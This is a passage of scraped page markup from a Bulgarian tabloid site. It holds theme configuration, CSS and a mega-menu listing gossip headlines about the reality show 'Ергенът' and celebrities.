r_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49_a97","tdc_css_class_style":"tdi_49_a97_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49_a97"}';
block_tdi_49_a97.td_column_number = "3";
block_tdi_49_a97.block_type = "tdb_header_mega_menu";
block_tdi_49_a97.post_count = "5";
block_tdi_49_a97.found_posts = "3272";
block_tdi_49_a97.header_color = "";
block_tdi_49_a97.ajax_pagination_infinite_stop = "";
block_tdi_49_a97.max_num_pages = "655";
tdBlocksArray.push(block_tdi_49_a97);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49_a97 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_49_a97" data-td_block_id="tdi_49_a97"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_49_a97" data-td_block_id="tdi_49_a97"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_60f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_60f" >
<style>
/* custom css */
.tdi_50_60f .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_60f .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_60f .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_60f .block-mega-child-cats{
					text-align: right;
				}.tdi_50_60f:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_60f:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_60f.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_60f.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_60f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_60f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_60f .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_60f .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_60f .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_60f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_60f .entry-thumb{
					background-position: center 50%;
				}.tdi_50_60f .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_60f .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_60f .td-module-meta-info,
				.ie11 .tdi_50_60f .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_60f .td-post-vid-time{
					display: block;
				}.tdi_50_60f .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_60f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_60f .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_60f .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_60f .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_60f .entry-review-stars{
					display: inline-block;
				}.tdi_50_60f .td-icon-star,
                .tdi_50_60f .td-icon-star-empty,
                .tdi_50_60f .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_60f .td-module-comments{
					display: none;
				}.tdi_50_60f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_60f:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_60f .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_60f .td-post-category:hover{
					color: #000000;
				}.tdi_50_60f .td-module-title a{
					color: #051d2d;
				}.tdi_50_60f .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_60f .td-post-author-name a{
					color: #666666;
				}.tdi_50_60f .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_60f.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_60f .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_60f .td-editor-date,
				.tdi_50_60f .td-editor-date .td-post-author-name,
				.tdi_50_60f .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_60f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_60f .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_60f .block-mega-child-cats{
					width: 190px;
				}.tdi_50_60f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_60f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_60f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_60f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_60f .td-module-container:before{
					bottom: -18px;
				}.tdi_50_60f .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_60f .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_60f .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_60f .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_60f .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_60f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_60f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_60f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_60f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_60f .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_60f .td-module-container:before{
					bottom: -18px;
				}.tdi_50_60f .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_60f .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_60f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
